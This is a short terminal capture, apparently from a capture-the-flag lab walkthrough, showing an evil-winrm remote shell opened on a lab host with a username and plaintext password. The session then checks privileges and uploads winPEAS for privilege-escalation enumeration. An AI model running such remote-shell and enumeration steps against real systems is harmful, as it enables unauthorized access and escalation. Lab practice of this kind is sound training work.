 ┌──(root㉿kali)-[~/Desktop]
└─# evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload winPEASany.exe
Info: Uploading /root/Desktop/winPEASany.exe to C:\Users\FSmith\Documents\winPEASany.exe
Data: 13542056 bytes of 13542056 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents>